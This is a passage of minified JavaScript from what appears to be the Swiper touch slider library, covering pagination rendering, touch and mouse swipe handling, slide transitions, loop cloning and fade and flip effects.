i=e.next("."+w.params.slideClass).addClass(w.params.slideNextClass);w.params.loop&&0===i.length&&(i=w.slides.eq(0)).addClass(w.params.slideNextClass);var s=e.prev("."+w.params.slideClass).addClass(w.params.slidePrevClass);if(w.params.loop&&0===s.length&&(s=w.slides.eq(-1)).addClass(w.params.slidePrevClass),a.loop&&(i.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicateNextClass),s.hasClass(w.params.slideDuplicateClass)?w.wrapper.children("."+w.params.slideClass+":not(."+w.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass):w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(w.params.slideDuplicatePrevClass)),w.paginationContainer&&w.paginationContainer.length>0){var r,n=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length;if(w.params.loop?((r=Math.ceil((w.activeIndex-w.loopedSlides)/w.params.slidesPerGroup))>w.slides.length-1-2*w.loopedSlides&&(r-=w.slides.length-2*w.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==w.params.paginationType&&(r=n+r)):r=void 0!==w.snapIndex?w.snapIndex:w.activeIndex||0,"bullets"===w.params.paginationType&&w.bullets&&w.bullets.length>0&&(w.bullets.removeClass(w.params.bulletActiveClass),w.paginationContainer.length>1?w.bullets.each((function(){t(this).index()===r&&t(this).addClass(w.params.bulletActiveClass)})):w.bullets.eq(r).addClass(w.params.bulletActiveClass)),"fraction"===w.params.paginationType&&(w.paginationContainer.find("."+w.params.paginationCurrentClass).text(r+1),w.paginationContainer.find("."+w.params.paginationTotalClass).text(n)),"progress"===w.params.paginationType){var o=(r+1)/n,l=o,d=1;w.isHorizontal()||(d=o,l=1),w.paginationContainer.find("."+w.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+d+")").transition(w.params.speed)}"custom"===w.params.paginationType&&w.params.paginationCustomRender&&(w.paginationContainer.html(w.params.paginationCustomRender(w,r+1,n)),w.emit("onPaginationRendered",w,w.paginationContainer[0]))}w.params.loop||(w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.isBeginning?(w.prevButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.prevButton)):(w.prevButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.prevButton))),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.isEnd?(w.nextButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.nextButton)):(w.nextButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.nextButton))))},w.updatePagination=function(){if(w.params.pagination&&w.paginationContainer&&w.paginationContainer.length>0){var e="";if("bullets"===w.params.paginationType){for(var t=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length,a=0;a<t;a++)e+=w.params.paginationBulletRender?w.params.paginationBulletRender(w,a,w.params.bulletClass):"<"+w.params.paginationElement+' class="'+w.params.bulletClass+'"></'+w.params.paginationElement+">";w.paginationContainer.html(e),w.bullets=w.paginationContainer.find("."+w.params.bulletClass),w.params.paginationClickable&&w.params.a11y&&w.a11y&&w.a11y.initPagination()}"fraction"===w.params.paginationType&&(e=w.params.paginationFractionRender?w.params.paginationFractionRender(w,w.params.paginationCurrentClass,w.params.paginationTotalClass):'<span class="'+w.params.paginationCurrentClass+'"></span> / <span class="'+w.params.paginationTotalClass+'"></span>',w.paginationContainer.html(e)),"progress"===w.params.paginationType&&(e=w.params.paginationProgressRender?w.params.paginationProgressRender(w,w.params.paginationProgressbarClass):'<span class="'+w.params.paginationProgressbarClass+'"></span>',w.paginationContainer.html(e)),"custom"!==w.params.paginationType&&w.emit("onPaginationRendered",w,w.paginationContainer[0])}},w.update=function(e){function t(){w.rtl,w.translate,a=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate()),w.setWrapperTranslate(a),w.updateActiveIndex(),w.updateClasses()}if(w)if(w.updateContainerSize(),w.updateSlidesSize(),w.updateProgress(),w.updatePagination(),w.updateClasses(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),e){var a;w.controller&&w.controller.spline&&(w.controller.spline=void 0),w.params.freeMode?(t(),w.params.autoHeight&&w.updateAutoHeight()):(("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0))||t()}else w.params.autoHeight&&w.updateAutoHeight()},w.onResize=function(e){w.params.breakpoints&&w.setBreakpoint();var t=w.params.allowSwipeToPrev,a=w.params.allowSwipeToNext;w.params.allowSwipeToPrev=w.params.allowSwipeToNext=!0,w.updateContainerSize(),w.updateSlidesSize(),("auto"===w.params.slidesPerView||w.params.freeMode||e)&&w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),w.controller&&w.controller.spline&&(w.controller.spline=void 0);var i=!1;if(w.params.freeMode){var s=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate());w.setWrapperTranslate(s),w.updateActiveIndex(),w.updateClasses(),w.params.autoHeight&&w.updateAutoHeight()}else w.updateClasses(),i=("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0);w.params.lazyLoading&&!i&&w.lazy&&w.lazy.load(),w.params.allowSwipeToPrev=t,w.params.allowSwipeToNext=a},w.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?w.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(w.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),w.touchEvents={start:w.support.touch||!w.params.simulateTouch?"touchstart":w.touchEventsDesktop.start,move:w.support.touch||!w.params.simulateTouch?"touchmove":w.touchEventsDesktop.move,end:w.support.touch||!w.params.simulateTouch?"touchend":w.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===w.params.touchEventsTarget?w.container:w.wrapper).addClass("swiper-wp8-"+w.params.direction),w.initEvents=function(e){var t=e?"off":"on",i=e?"removeEventListener":"addEventListener",s="container"===w.params.touchEventsTarget?w.container[0]:w.wrapper[0],r=w.support.touch?s:document,n=!!w.params.nested;if(w.browser.ie)s[i](w.touchEvents.start,w.onTouchStart,!1),r[i](w.touchEvents.move,w.onTouchMove,n),r[i](w.touchEvents.end,w.onTouchEnd,!1);else{if(w.support.touch){var o=!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1};s[i](w.touchEvents.start,w.onTouchStart,o),s[i](w.touchEvents.move,w.onTouchMove,n),s[i](w.touchEvents.end,w.onTouchEnd,o)}(a.simulateTouch&&!w.device.ios&&!w.device.android||a.simulateTouch&&!w.support.touch&&w.device.ios)&&(s[i]("mousedown",w.onTouchStart,!1),document[i]("mousemove",w.onTouchMove,n),document[i]("mouseup",w.onTouchEnd,!1))}window[i]("resize",w.onResize),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.nextButton[t]("click",w.onClickNext),w.params.a11y&&w.a11y&&w.nextButton[t]("keydown",w.a11y.onEnterKey)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.prevButton[t]("click",w.onClickPrev),w.params.a11y&&w.a11y&&w.prevButton[t]("keydown",w.a11y.onEnterKey)),w.params.pagination&&w.params.paginationClickable&&(w.paginationContainer[t]("click","."+w.params.bulletClass,w.onClickIndex),w.params.a11y&&w.a11y&&w.paginationContainer[t]("keydown","."+w.params.bulletClass,w.a11y.onEnterKey)),(w.params.preventClicks||w.params.preventClicksPropagation)&&s[i]("click",w.preventClicks,!0)},w.attachEvents=function(){w.initEvents()},w.detachEvents=function(){w.initEvents(!0)},w.allowClick=!0,w.preventClicks=function(e){w.allowClick||(w.params.preventClicks&&e.preventDefault(),w.params.preventClicksPropagation&&w.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},w.onClickNext=function(e){e.preventDefault(),w.isEnd&&!w.params.loop||w.slideNext()},w.onClickPrev=function(e){e.preventDefault(),w.isBeginning&&!w.params.loop||w.slidePrev()},w.onClickIndex=function(e){e.preventDefault();var a=t(this).index()*w.params.slidesPerGroup;w.params.loop&&(a+=w.loopedSlides),w.slideTo(a)},w.updateClickedSlide=function(e){var a=n(e,"."+w.params.slideClass),i=!1;if(a)for(var s=0;s<w.slides.length;s++)w.slides[s]===a&&(i=!0);if(!a||!i)return w.clickedSlide=void 0,void(w.clickedIndex=void 0);if(w.clickedSlide=a,w.clickedIndex=t(a).index(),w.params.slideToClickedSlide&&void 0!==w.clickedIndex&&w.clickedIndex!==w.activeIndex){var r,o=w.clickedIndex,l="auto"===w.params.slidesPerView?w.currentSlidesPerView():w.params.slidesPerView;if(w.params.loop){if(w.animating)return;r=parseInt(t(w.clickedSlide).attr("data-swiper-slide-index"),10),w.params.centeredSlides?o<w.loopedSlides-l/2||o>w.slides.length-w.loopedSlides+l/2?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){w.slideTo(o)}),0)):w.slideTo(o):o>w.slides.length-l?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){w.slideTo(o)}),0)):w.slideTo(o)}else w.slideTo(o)}};var b,T,C,S,z,M,E,I,P,L,k,D,B="input, select, textarea, button, video",O=Date.now(),H=[];for(var W in w.animating=!1,w.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},w.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),(k="touchstart"===e.type)||!("which"in e)||3!==e.which){if(w.params.noSwiping&&n(e,"."+w.params.noSwipingClass))return void(w.allowClick=!0);if(!w.params.swipeHandler||n(e,w.params.swipeHandler)){var a=w.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i=w.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(w.device.ios&&w.params.iOSEdgeSwipeDetection&&a<=w.params.iOSEdgeSwipeThreshold)){if(b=!0,T=!1,C=!0,z=void 0,D=void 0,w.touches.startX=a,w.touches.startY=i,S=Date.now(),w.allowClick=!0,w.updateContainerSize(),w.swipeDirection=void 0,w.params.threshold>0&&(I=!1),"touchstart"!==e.type){var s=!0;t(e.target).is(B)&&(s=!1),document.activeElement&&t(document.activeElement).is(B)&&document.activeElement.blur(),s&&e.preventDefault()}w.emit("onTouchStart",w,e)}}}},w.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!k||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return w.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(w.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(w.params.onlyExternal)return w.allowClick=!1,void(b&&(w.touches.startX=w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.startY=w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,S=Date.now()));if(k&&w.params.touchReleaseOnEdges&&!w.params.loop)if(w.isHorizontal()){if(w.touches.currentX<w.touches.startX&&w.translate<=w.maxTranslate()||w.touches.currentX>w.touches.startX&&w.translate>=w.minTranslate())return}else if(w.touches.currentY<w.touches.startY&&w.translate<=w.maxTranslate()||w.touches.currentY>w.touches.startY&&w.translate>=w.minTranslate())return;if(k&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(B))return T=!0,void(w.allowClick=!1);if(C&&w.emit("onTouchMove",w,e),!(e.targetTouches&&e.targetTouches.length>1)){var i;if(w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,void 0===z)w.isHorizontal()&&w.touches.currentY===w.touches.startY||!w.isHorizontal()&&w.touches.currentX===w.touches.startX?z=!1:(i=180*Math.atan2(Math.abs(w.touches.currentY-w.touches.startY),Math.abs(w.touches.currentX-w.touches.startX))/Math.PI,z=w.isHorizontal()?i>w.params.touchAngle:90-i>w.params.touchAngle);if(z&&w.emit("onTouchMoveOpposite",w,e),void 0===D&&w.browser.ieTouch&&(w.touches.currentX===w.touches.startX&&w.touches.currentY===w.touches.startY||(D=!0)),b){if(z)return void(b=!1);if(D||!w.browser.ieTouch){w.allowClick=!1,w.emit("onSliderMove",w,e),e.preventDefault(),w.params.touchMoveStopPropagation&&!w.params.nested&&e.stopPropagation(),T||(a.loop&&w.fixLoop(),E=w.getWrapperTranslate(),w.setWrapperTransition(0),w.animating&&w.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),w.params.autoplay&&w.autoplaying&&(w.params.autoplayDisableOnInteraction?w.stopAutoplay():w.pauseAutoplay()),L=!1,!w.params.grabCursor||!0!==w.params.allowSwipeToNext&&!0!==w.params.allowSwipeToPrev||w.setGrabCursor(!0)),T=!0;var s=w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY;s*=w.params.touchRatio,w.rtl&&(s=-s),w.swipeDirection=s>0?"prev":"next",M=s+E;var r=!0;if(s>0&&M>w.minTranslate()?(r=!1,w.params.resistance&&(M=w.minTranslate()-1+Math.pow(-w.minTranslate()+E+s,w.params.resistanceRatio))):s<0&&M<w.maxTranslate()&&(r=!1,w.params.resistance&&(M=w.maxTranslate()+1-Math.pow(w.maxTranslate()-E-s,w.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!w.params.allowSwipeToNext&&"next"===w.swipeDirection&&M<E&&(M=E),!w.params.allowSwipeToPrev&&"prev"===w.swipeDirection&&M>E&&(M=E),w.params.threshold>0){if(!(Math.abs(s)>w.params.threshold||I))return void(M=E);if(!I)return I=!0,w.touches.startX=w.touches.currentX,w.touches.startY=w.touches.currentY,M=E,void(w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY)}w.params.followFinger&&((w.params.freeMode||w.params.watchSlidesProgress)&&w.updateActiveIndex(),w.params.freeMode&&(0===H.length&&H.push({position:w.touches[w.isHorizontal()?"startX":"startY"],time:S}),H.push({position:w.touches[w.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),w.updateProgress(M),w.setWrapperTranslate(M))}}}}},w.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),C&&w.emit("onTouchEnd",w,e),C=!1,b){w.params.grabCursor&&T&&b&&(!0===w.params.allowSwipeToNext||!0===w.params.allowSwipeToPrev)&&w.setGrabCursor(!1);var a,i=Date.now(),s=i-S;if(w.allowClick&&(w.updateClickedSlide(e),w.emit("onTap",w,e),s<300&&i-O>300&&(P&&clearTimeout(P),P=setTimeout((function(){w&&(w.params.paginationHide&&w.paginationContainer.length>0&&!t(e.target).hasClass(w.params.bulletClass)&&w.paginationContainer.toggleClass(w.params.paginationHiddenClass),w.emit("onClick",w,e))}),300)),s<300&&i-O<300&&(P&&clearTimeout(P),w.emit("onDoubleTap",w,e))),O=Date.now(),setTimeout((function(){w&&(w.allowClick=!0)}),0),!b||!T||!w.swipeDirection||0===w.touches.diff||M===E)return void(b=T=!1);if(b=T=!1,a=w.params.followFinger?w.rtl?w.translate:-w.translate:-M,w.params.freeMode){if(a<-w.minTranslate())return void w.slideTo(w.activeIndex);if(a>-w.maxTranslate())return void(w.slides.length<w.snapGrid.length?w.slideTo(w.snapGrid.length-1):w.slideTo(w.slides.length-1));if(w.params.freeModeMomentum){if(H.length>1){var r=H.pop(),n=H.pop(),o=r.position-n.position,l=r.time-n.time;w.velocity=o/l,w.velocity=w.velocity/2,Math.abs(w.velocity)<w.params.freeModeMinimumVelocity&&(w.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(w.velocity=0)}else w.velocity=0;w.velocity=w.velocity*w.params.freeModeMomentumVelocityRatio,H.length=0;var d=1e3*w.params.freeModeMomentumRatio,p=w.velocity*d,u=w.translate+p;w.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(w.velocity)*w.params.freeModeMomentumBounceRatio;if(u<w.maxTranslate())w.params.freeModeMomentumBounce?(u+w.maxTranslate()<-h&&(u=w.maxTranslate()-h),c=w.maxTranslate(),m=!0,L=!0):u=w.maxTranslate();else if(u>w.minTranslate())w.params.freeModeMomentumBounce?(u-w.minTranslate()>h&&(u=w.minTranslate()+h),c=w.minTranslate(),m=!0,L=!0):u=w.minTranslate();else if(w.params.freeModeSticky){var g,f=0;for(f=0;f<w.snapGrid.length;f+=1)if(w.snapGrid[f]>-u){g=f;break}u=Math.abs(w.snapGrid[g]-u)<Math.abs(w.snapGrid[g-1]-u)||"next"===w.swipeDirection?w.snapGrid[g]:w.snapGrid[g-1],w.rtl||(u=-u)}if(0!==w.velocity)d=w.rtl?Math.abs((-u-w.translate)/w.velocity):Math.abs((u-w.translate)/w.velocity);else if(w.params.freeModeSticky)return void w.slideReset();w.params.freeModeMomentumBounce&&m?(w.updateProgress(c),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating=!0,w.wrapper.transitionEnd((function(){w&&L&&(w.emit("onMomentumBounce",w),w.setWrapperTransition(w.params.speed),w.setWrapperTranslate(c),w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd()})))}))):w.velocity?(w.updateProgress(u),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating||(w.animating=!0,w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd()})))):w.updateProgress(u),w.updateActiveIndex()}return void((!w.params.freeModeMomentum||s>=w.params.longSwipesMs)&&(w.updateProgress(),w.updateActiveIndex()))}var v,y=0,x=w.slidesSizesGrid[0];for(v=0;v<w.slidesGrid.length;v+=w.params.slidesPerGroup)void 0!==w.slidesGrid[v+w.params.slidesPerGroup]?a>=w.slidesGrid[v]&&a<w.slidesGrid[v+w.params.slidesPerGroup]&&(y=v,x=w.slidesGrid[v+w.params.slidesPerGroup]-w.slidesGrid[v]):a>=w.slidesGrid[v]&&(y=v,x=w.slidesGrid[w.slidesGrid.length-1]-w.slidesGrid[w.slidesGrid.length-2]);var z=(a-w.slidesGrid[y])/x;if(s>w.params.longSwipesMs){if(!w.params.longSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&(z>=w.params.longSwipesRatio?w.slideTo(y+w.params.slidesPerGroup):w.slideTo(y)),"prev"===w.swipeDirection&&(z>1-w.params.longSwipesRatio?w.slideTo(y+w.params.slidesPerGroup):w.slideTo(y))}else{if(!w.params.shortSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(y+w.params.slidesPerGroup),"prev"===w.swipeDirection&&w.slideTo(y)}}},w._slideTo=function(e,t){return w.slideTo(e,t,!0,!0)},w.slideTo=function(e,t,a,i){void 0===a&&(a=!0),void 0===e&&(e=0),e<0&&(e=0),w.snapIndex=Math.floor(e/w.params.slidesPerGroup),w.snapIndex>=w.snapGrid.length&&(w.snapIndex=w.snapGrid.length-1);var s=-w.snapGrid[w.snapIndex];if(w.params.autoplay&&w.autoplaying&&(i||!w.params.autoplayDisableOnInteraction?w.pauseAutoplay(t):w.stopAutoplay()),w.updateProgress(s),w.params.normalizeSlideIndex)for(var r=0;r<w.slidesGrid.length;r++)-Math.floor(100*s)>=Math.floor(100*w.slidesGrid[r])&&(e=r);return!(!w.params.allowSwipeToNext&&s<w.translate&&s<w.minTranslate()||!w.params.allowSwipeToPrev&&s>w.translate&&s>w.maxTranslate()&&(w.activeIndex||0)!==e||(void 0===t&&(t=w.params.speed),w.previousIndex=w.activeIndex||0,w.activeIndex=e,w.updateRealIndex(),w.rtl&&-s===w.translate||!w.rtl&&s===w.translate?(w.params.autoHeight&&w.updateAutoHeight(),w.updateClasses(),"slide"!==w.params.effect&&w.setWrapperTranslate(s),1):(w.updateClasses(),w.onTransitionStart(a),0===t||w.browser.lteIE9?(w.setWrapperTranslate(s),w.setWrapperTransition(0),w.onTransitionEnd(a)):(w.setWrapperTranslate(s),w.setWrapperTransition(t),w.animating||(w.animating=!0,w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd(a)})))),0)))},w.onTransitionStart=function(e){void 0===e&&(e=!0),w.params.autoHeight&&w.updateAutoHeight(),w.lazy&&w.lazy.onTransitionStart(),e&&(w.emit("onTransitionStart",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeStart",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextStart",w):w.emit("onSlidePrevStart",w)))},w.onTransitionEnd=function(e){w.animating=!1,w.setWrapperTransition(0),void 0===e&&(e=!0),w.lazy&&w.lazy.onTransitionEnd(),e&&(w.emit("onTransitionEnd",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeEnd",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextEnd",w):w.emit("onSlidePrevEnd",w))),w.params.history&&w.history&&w.history.setHistory(w.params.history,w.activeIndex),w.params.hashnav&&w.hashnav&&w.hashnav.setHash()},w.slideNext=function(e,t,a){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex+w.params.slidesPerGroup,t,e,a)):w.slideTo(w.activeIndex+w.params.slidesPerGroup,t,e,a)},w._slideNext=function(e){return w.slideNext(!0,e,!0)},w.slidePrev=function(e,t,a){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex-1,t,e,a)):w.slideTo(w.activeIndex-1,t,e,a)},w._slidePrev=function(e){return w.slidePrev(!0,e,!0)},w.slideReset=function(e,t,a){return w.slideTo(w.activeIndex,t,e)},w.disableTouchControl=function(){return w.params.onlyExternal=!0,!0},w.enableTouchControl=function(){return w.params.onlyExternal=!1,!0},w.setWrapperTransition=function(e,t){w.wrapper.transition(e),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTransition(e),w.params.parallax&&w.parallax&&w.parallax.setTransition(e),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTransition(e),w.params.control&&w.controller&&w.controller.setTransition(e,t),w.emit("onSetTransition",w,e)},w.setWrapperTranslate=function(e,t,a){var i=0,r=0;w.isHorizontal()?i=w.rtl?-e:e:r=e,w.params.roundLengths&&(i=s(i),r=s(r)),w.params.virtualTranslate||(w.support.transforms3d?w.wrapper.transform("translate3d("+i+"px, "+r+"px, 0px)"):w.wrapper.transform("translate("+i+"px, "+r+"px)")),w.translate=w.isHorizontal()?i:r;var n=w.maxTranslate()-w.minTranslate();(0===n?0:(e-w.minTranslate())/n)!==w.progress&&w.updateProgress(e),t&&w.updateActiveIndex(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTranslate(w.translate),w.params.parallax&&w.parallax&&w.parallax.setTranslate(w.translate),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTranslate(w.translate),w.params.control&&w.controller&&w.controller.setTranslate(w.translate,a),w.emit("onSetTranslate",w,w.translate)},w.getTranslate=function(e,t){var a,i,s,r;return void 0===t&&(t="x"),w.params.virtualTranslate?w.rtl?-w.translate:w.translate:(s=window.getComputedStyle(e,null),window.WebKitCSSMatrix?((i=s.transform||s.webkitTransform).split(",").length>6&&(i=i.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new window.WebKitCSSMatrix("none"===i?"":i)):a=(r=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=window.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=window.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),w.rtl&&i&&(i=-i),i||0)},w.getWrapperTranslate=function(e){return void 0===e&&(e=w.isHorizontal()?"x":"y"),w.getTranslate(w.wrapper[0],e)},w.observers=[],w.initObservers=function(){if(w.params.observeParents)for(var e=w.container.parents(),t=0;t<e.length;t++)o(e[t]);o(w.container[0],{childList:!1}),o(w.wrapper[0],{attributes:!1})},w.disconnectObservers=function(){for(var e=0;e<w.observers.length;e++)w.observers[e].disconnect();w.observers=[]},w.createLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove();var e=w.wrapper.children("."+w.params.slideClass);"auto"!==w.params.slidesPerView||w.params.loopedSlides||(w.params.loopedSlides=e.length),w.loopedSlides=parseInt(w.params.loopedSlides||w.params.slidesPerView,10),w.loopedSlides=w.loopedSlides+w.params.loopAdditionalSlides,w.loopedSlides>e.length&&(w.loopedSlides=e.length);var a,i=[],s=[];for(e.each((function(a,r){var n=t(this);a<w.loopedSlides&&s.push(r),a<e.length&&a>=e.length-w.loopedSlides&&i.push(r),n.attr("data-swiper-slide-index",a)})),a=0;a<s.length;a++)w.wrapper.append(t(s[a].cloneNode(!0)).addClass(w.params.slideDuplicateClass));for(a=i.length-1;a>=0;a--)w.wrapper.prepend(t(i[a].cloneNode(!0)).addClass(w.params.slideDuplicateClass))},w.destroyLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove(),w.slides.removeAttr("data-swiper-slide-index")},w.reLoop=function(e){var t=w.activeIndex-w.loopedSlides;w.destroyLoop(),w.createLoop(),w.updateSlidesSize(),e&&w.slideTo(t+w.loopedSlides,0,!1)},w.fixLoop=function(){var e;w.activeIndex<w.loopedSlides?(e=w.slides.length-3*w.loopedSlides+w.activeIndex,e+=w.loopedSlides,w.slideTo(e,0,!1,!0)):("auto"===w.params.slidesPerView&&w.activeIndex>=2*w.loopedSlides||w.activeIndex>w.slides.length-2*w.params.slidesPerView)&&(e=-w.slides.length+w.activeIndex+w.loopedSlides,e+=w.loopedSlides,w.slideTo(e,0,!1,!0))},w.appendSlide=function(e){if(w.params.loop&&w.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&w.wrapper.append(e[t]);else w.wrapper.append(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0)},w.prependSlide=function(e){w.params.loop&&w.destroyLoop();var t=w.activeIndex+1;if("object"==typeof e&&e.length){for(var a=0;a<e.length;a++)e[a]&&w.wrapper.prepend(e[a]);t=w.activeIndex+e.length}else w.wrapper.prepend(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.slideTo(t,0,!1)},w.removeSlide=function(e){w.params.loop&&(w.destroyLoop(),w.slides=w.wrapper.children("."+w.params.slideClass));var t,a=w.activeIndex;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)t=e[i],w.slides[t]&&w.slides.eq(t).remove(),t<a&&a--;a=Math.max(a,0)}else t=e,w.slides[t]&&w.slides.eq(t).remove(),t<a&&a--,a=Math.max(a,0);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.params.loop?w.slideTo(a+w.loopedSlides,0,!1):w.slideTo(a,0,!1)},w.removeAllSlides=function(){for(var e=[],t=0;t<w.slides.length;t++)e.push(t);w.removeSlide(e)},w.effects={fade:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var t=w.slides.eq(e),a=-t[0].swiperSlideOffset;w.params.virtualTranslate||(a-=w.translate);var i=0;w.isHorizontal()||(i=a,a=0);var s=w.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:s}).transform("translate3d("+a+"px, "+i+"px, 0px)")}},setTransition:function(e){if(w.slides.transition(e),w.params.virtualTranslate&&0!==e){var t=!1;w.slides.transitionEnd((function(){if(!t&&w){t=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=0;a<e.length;a++)w.wrapper.trigger(e[a])}}))}}},flip:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var a=w.slides.eq(e),i=a[0].progress;w.params.flip.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));var s=-180*i,r=0,n=-a[0].swiperSlideOffset,o=0;if(w.isHorizontal()?w.rtl&&(s=-s):(o=n,n=0,r=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+w.slides.length,w.params.flip.slideShadows){var l=w.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),d=w.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===l.length&&(l=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),a.append(l)),0===d.length&&(d=t('<div 